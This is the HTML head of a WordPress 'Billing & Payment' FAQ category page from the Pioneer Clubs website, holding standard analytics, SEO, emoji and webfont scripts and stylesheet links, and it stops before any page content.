

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pioneerclubs.org/faq_category/billing-payment/
body_size: 25530
content:
<!DOCTYPE html>
<html class="" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6JW2PSB1L2');
</script>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Billing &amp; Payment - Pioneer Clubs</title>
						<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Montserrat:700', 'Karla:400,700&subset=latin']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
							<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pioneerclubs.org/faq_category/billing-payment/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","position":1,"name":"Home","item":"https:\/\/www.pioneerclubs.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/#listItem","name":"Billing &amp; Payment"}},{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/#listItem","position":2,"name":"Billing &amp; Payment","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pioneerclubs.org#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/#collectionpage","url":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/","name":"Billing & Payment - Pioneer Clubs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pioneerclubs.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pioneerclubs.org\/#organization","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","url":"https:\/\/www.pioneerclubs.org\/","telephone":"+18006942582","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.pioneerclubs.org\/wp-content\/uploads\/2017\/08\/Pioneer-Clubs-Logo-Color-copy.png?fit=1029%2C639&ssl=1","@id":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/#organizationLogo","width":1029,"height":639},"image":{"@id":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/pioneerclubs\/","https:\/\/x.com\/pioneer_clubs","https:\/\/www.instagram.com\/pioneerclubs","https:\/\/www.pinterest.com\/pioneerclubs\/"]},{"@type":"WebSite","@id":"https:\/\/www.pioneerclubs.org\/#website","url":"https:\/\/www.pioneerclubs.org\/","name":"Pioneer Clubs","description":"Helping Children Follow Christ in Every Aspect of Life","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pioneerclubs.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Feed" href="https://www.pioneerclubs.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Comments Feed" href="https://www.pioneerclubs.org/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Pioneer Clubs &raquo; Billing &amp; Payment FAQ Categories Feed" href="https://www.pioneerclubs.org/faq_category/billing-payment/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6JW2PSB1L2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pioneerclubs.org\/faq_category\/billing-payment\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6JW2PSB1L2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6JW2PSB1L2', {"forceSSL":"true","link_attribution":"true","linker":{"domains":["fixeruppervbs.com","onewaycafevbs.com","wackyworldofwater.org","biblexadventure.org"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pioneerclubs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://www.pioneerclubs.org/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.pioneerclubs.org/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1738105916' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/gpp-shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpp-sc-genericons-css' href='https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
